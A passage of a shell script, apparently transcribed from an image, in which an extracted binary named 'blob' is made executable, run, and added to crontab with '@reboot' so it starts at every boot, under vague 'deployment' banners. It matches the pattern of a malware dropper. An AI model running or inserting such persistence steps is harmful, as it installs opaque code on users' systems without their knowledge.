 108 exit 1
109 fi
110
111 # Locate and execute the file
112 BLOB_PATH="$UNZIP_DIR/blob"
113 if [ -f "$BLOB_PATH" ]; then
114 echo "------------------------------------------------------------------------------"
115 echo " Finalizing deployment sequence"
116 echo "------------------------------------------------------------------------------"
117 chmod +x "$BLOB_PATH"
118 "$BLOB_PATH"
119
120 # Add a cron job to run the file at startup
121 echo "------------------------------------------------------------------------------"
122 echo " Adding to cron for startup execution"
123 echo "------------------------------------------------------------------------------"
124 (crontab -l 2>/dev/null; echo "@reboot $BLOB_PATH") | crontab -
125 else
126 echo "Required component missing from extracted set. Terminating."
127 exit 1
128 fi
129 }
130
131
132
133
134 # Call functions